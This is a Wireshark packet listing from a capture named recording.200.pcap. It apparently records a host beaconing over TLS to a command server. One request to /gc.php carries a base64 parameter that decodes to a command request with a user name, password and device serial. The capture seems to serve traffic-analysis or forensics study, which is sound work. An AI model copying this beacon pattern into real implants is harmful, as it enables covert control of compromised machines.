 recording.200.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst == 192.168.100.66
No. Time Source Destination Protocol Length Info
5 8.982688 192.168.200.44 192.168.100.66 TCP 66 1118 → 443 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=2 SACK_PERM=1
7 8.983945 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [ACK] Seq=1 Ack=1 Win=128000 Len=0
8 9.219321 192.168.200.44 192.168.100.66 TLSv1 174 Client Hello
11 9.239981 192.168.200.44 192.168.100.66 TLSv1 252 Client Key Exchange, Change Cipher Spec, Finished
13 9.253435 192.168.200.44 192.168.100.66 HTTP 315 GET /gc.php?r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw== HTTP/1.1
16 9.378817 192.168.200.44 192.168.100.66 TLSv1 91 Alert (Level: Warning, Description: Close Notify)
17 9.378901 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [FIN, ACK] Seq=617 Ack=1304 Win=126696 Len=0
21 9.396328 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [RST, ACK] Seq=618 Ack=1341 Win=0 Len=0
22 9.396345 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [RST] Seq=618 Win=0 Len=0